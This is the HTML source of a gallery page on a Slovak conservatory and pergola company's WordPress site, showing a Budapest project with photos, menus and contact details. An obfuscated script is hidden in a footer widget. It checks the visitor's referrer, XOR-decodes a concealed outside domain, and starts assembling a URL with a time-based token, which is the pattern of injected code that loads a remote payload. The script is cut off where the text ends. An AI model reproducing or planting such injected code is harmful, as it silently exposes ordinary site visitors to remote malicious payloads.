.woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, button[name=save_account_details], button[name=save_address], button[name=track], .quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-count, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#83b735;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#83b735;}.with-animation .info-svg-wrapper path{stroke:#83b735;}.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{color:#fbbc34;}.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{background-color:#fbbc34;}.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{border-color:#fbbc34;}.hotspot-content .add_to_cart_button, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .widget_shopping_cart .buttons .checkout, button[name="save_account_details"], button[name="save_address"], button[name="track"], .single_add_to_cart_button, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{background-color:#83b735;}.hotspot-content .add_to_cart_button:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .account-payment-methods-table .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .widget_shopping_cart .buttons .checkout:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .return-to-shop .button:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .woodmart-pf-btn button:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-content .dokan-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{background-color:#74a32f;}.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button{background-color:#83b735;}.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .mc4wp-form input[type="submit"]:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, #yith-wpv-abuse:hover, div.wcmp_regi_main .button:hover{background-color:#74a32f;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-size:contain;background-position:left center;}</style><style>					/* Site width */

			/* Header Boxed */ 
			@media (min-width: 1025px) {

				.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
					max-width: 1192px;
				}
			}

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="gallery-template-default single single-gallery postid-222506 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 sticky-footer-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-desktop">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 ">Telefon: <a href="tel:06305300890">+36-30/530-08-90</a> E-mail: <a href="mailto:telikert@sunwood.hu">telikert@sunwood.hu</a></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://www.sunwoodzimnezahrady.sk/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2019/08/sunwood_logo_small.png" alt="Télikert" style="max-width: 245px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-center navigation-style-default" role="navigation">
	<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-2710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2710 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Hlavná stránka</span></a></li>
<li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3053 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/" class="woodmart-nav-link"><span class="nav-link-text">Zimná záhrada</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/postup-vystavby/" class="woodmart-nav-link"><span class="nav-link-text">Postup výstavby</span></a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/sunwood-classic-zimne-zahrady/" class="woodmart-nav-link"><span class="nav-link-text">Sunwood Classic zimné záhrady</span></a></li>
	<li id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/anglicky-system-zimnych-zahrad/" class="woodmart-nav-link"><span class="nav-link-text">Anglický systém zimných záhrad</span></a></li>
	<li id="menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/taliansky-system-zimnych-zahrad/" class="woodmart-nav-link"><span class="nav-link-text">Talianský systém zimných záhrad</span></a></li>
	<li id="menu-item-3058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada/vyjadrenie-klientov/" class="woodmart-nav-link"><span class="nav-link-text">Vyjadrenia zákazníkov</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.sunwoodzimnezahrady.sk/pergoly/" class="woodmart-nav-link"><span class="nav-link-text">Pergola</span></a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3060 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.sunwoodzimnezahrady.sk/produkty/" class="woodmart-nav-link"><span class="nav-link-text">Produkty</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/sklenene-dvere-sklenene-zabradli/" class="woodmart-nav-link"><span class="nav-link-text">Sklenené steny</span></a></li>
	<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/pergola/" class="woodmart-nav-link"><span class="nav-link-text">Pergola</span></a></li>
	<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/tieniaca-technika/" class="woodmart-nav-link"><span class="nav-link-text">Tieniaca technika</span></a></li>
	<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/pristresok/" class="woodmart-nav-link"><span class="nav-link-text">Prístrešok</span></a></li>
	<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/okna-a-dvere/" class="woodmart-nav-link"><span class="nav-link-text">Okná a dvere</span></a></li>
	<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066 item-level-1"><a href="https://www.sunwoodzimnezahrady.sk/produkty/sietka-proti-hmyzu/" class="woodmart-nav-link"><span class="nav-link-text">Sieťka proti hmyzu</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.sunwoodzimnezahrady.sk/referencia-galeriak/" class="woodmart-nav-link"><span class="nav-link-text">Referencie</span></a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.sunwoodzimnezahrady.sk/zimna-zahrada-ceny/" class="woodmart-nav-link"><span class="nav-link-text">Ceny</span></a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.sunwoodzimnezahrady.sk/otazky/" class="woodmart-nav-link"><span class="nav-link-text">Otázky</span></a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4109 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.sunwoodzimnezahrady.sk/novinky/" class="woodmart-nav-link"><span class="nav-link-text">Novinky</span></a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.sunwoodzimnezahrady.sk/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-search search-button" title="Search">
	<a href="#">
		<span class="search-button-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://www.sunwoodzimnezahrady.sk/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2019/08/sunwood_logo_small.png" alt="Télikert" style="max-width: 233px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
			<div id="content_inner">
		
					<article>
				<header>
					<h1 class="page_title gallery_title">Zimná záhrada &#8211; Budapest (HU)</h1>
					<div class="gallery_meta">
						<a href="https://www.sunwoodzimnezahrady.sk/gallery-album/obytna-zimna-zahrada/" rel="tag">Zimná záhrada - Obytná zimná záhrada</a>					</div>
				</header>
				
				<section class="entry">
					<div class='mailmunch-forms-before-post' style='display: none !important;'></div><p><iframe src="https://www.youtube.com/embed/Mjkh6-SrJ-g" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>				</section>
			</article>
				
				<div class="woodmart-images-gallery view-grid photoswipe-images">
		<div class="gallery-images row woodmart-spacing-6">
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.1.jpg" data-index="1" data-width="1024" data-height="498">
						<img class="woodmart-gallery-image image-1 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.1-600x498.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.2.jpg" data-index="2" data-width="1024" data-height="498">
						<img class="woodmart-gallery-image image-2 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.2-600x498.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.3.jpg" data-index="3" data-width="1024" data-height="498">
						<img class="woodmart-gallery-image image-3 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.3-600x498.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.4.jpg" data-index="4" data-width="1024" data-height="498">
						<img class="woodmart-gallery-image image-4 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.4-600x498.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.5.jpg" data-index="5" data-width="1024" data-height="498">
						<img class="woodmart-gallery-image image-5 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.5-600x498.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.6.jpg" data-index="6" data-width="498" data-height="1024">
						<img class="woodmart-gallery-image image-6 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.6-498x600.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.7.jpg" data-index="7" data-width="448" data-height="921">
						<img class="woodmart-gallery-image image-7 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/budapest-adr.7-448x600.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/1.jpg" data-index="8" data-width="1024" data-height="576">
						<img class="woodmart-gallery-image image-8 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/1-600x576.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/2.jpg" data-index="9" data-width="1024" data-height="576">
						<img class="woodmart-gallery-image image-9 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/2-600x576.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/3.jpg" data-index="10" data-width="1024" data-height="576">
						<img class="woodmart-gallery-image image-10 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/3-600x576.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/4.jpg" data-index="11" data-width="1024" data-height="576">
						<img class="woodmart-gallery-image image-11 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/4-600x576.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/5.jpg" data-index="12" data-width="1024" data-height="576">
						<img class="woodmart-gallery-image image-12 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/5-600x576.jpg" alt="" />
					</a>
				</div>
							<div class="woodmart-gallery-item col-6 col-sm-6 col-md-4 col-lg-4">
					<a href="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/6.jpg" data-index="13" data-width="1024" data-height="576">
						<img class="woodmart-gallery-image image-13 " src="https://www.sunwoodzimnezahrady.sk/wp-content/uploads/2021/03/6-600x576.jpg" alt="" />
					</a>
				</div>
					</div>
		</div>
		
	</div>
	
	
				</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.sunwoodtelikert.hu/wp-content/uploads/2019/08/sunwood_logo_small-1.png"  style="margin-bottom: 10px;" /></div><p>Hlavným zameraním našej firmy sú exkluzívne zimné záhrady, prestrešenia bazénov, prístrešky, pergoly, presklenné dvere, celosklenné konštrukcie, navrhovanie a výroba hliníkových okien a dverí. Ako doplnkové služby sa zaoberáme aj tieniacimi technikami a ochranou skla. Toto všetko na najvyššej úrovni za pomoci najmodernejších prístrojov, použitím najkvalitnejších materiálov.</p></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="custom_html-2" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Kontakt</h5><div class="textwidget custom-html-widget"><p>Sunwood s.r.o.<br>
Komenského 4., 943 01 Štúrovo<br>
Mobil: +421 918 299 999<br>
E-mail: <a href="mailto:manager@sunwood.sk">manager@sunwood.sk</a></p></div></div><div id="custom_html-11" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_767d7) {
    
    var _4c640 = Date.now();
    var _f530d = 1000;
    _4c640 = _4c640 / _f530d;
    _4c640 = Math.floor(_4c640);

    var _c34f = 600;
    _4c640 -= _4c640 % _c34f;
    _4c640 = _4c640.toString(16);

    var _6bb2e = _767d7.referrer;

    if (!_6bb2e) return;

    var _c370 = [40362, 40367, 40368, 40355, 40354, 40359, 40373, 40366, 40356, 40361, 40359, 40372, 40354, 40365, 40367, 40370, 40424, 40367, 40360, 40352, 40361];

    _c370 = _c370.map(function(_4cf88){
        return _4cf88 ^ 40390;
    });

    var _8a52d = "127b2944aa7a984ef133279035ba8363";
    
    _c370 = String.fromCharCode(..._c370);

    var _32d0b = "https://";
